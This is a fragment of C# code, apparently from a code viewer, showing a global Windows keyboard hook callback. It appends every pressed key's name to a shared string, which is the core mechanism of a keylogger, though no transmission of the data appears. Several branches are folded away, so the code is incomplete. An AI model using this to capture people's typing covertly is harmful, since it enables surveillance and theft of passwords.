 1 reference
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
if (nCode >= 0 && wParam == (IntPtr)WH_KEYDOWN)
{
int vkCode = Marshal.ReadInt32(lParam);
if (((Keys)vkCode) ==Keys.OemPeriod)...
else if (((Keys)vkCode) == Keys.Oemcomma || (((Keys)vkCode) ==Keys.Decimal))...
else if (((Keys)vkCode) ==Keys.Divide)...
else if (((Keys)vkCode) == Keys.Multiply)...
|| ((Keys)vkCode) ==Keys.F11
|| ((Keys)vkCode) ==Keys.F12
)
{
Program.globalString += "";
}
else
{
if (caseStatus == -1)
Program.globalString += ((Keys)vkCode).ToString().ToLower();
else
Program.globalString += ((Keys)vkCode).ToString();
}
}
return CallNextHookEx(IntPtr.Zero, nCode, wParam, lParam);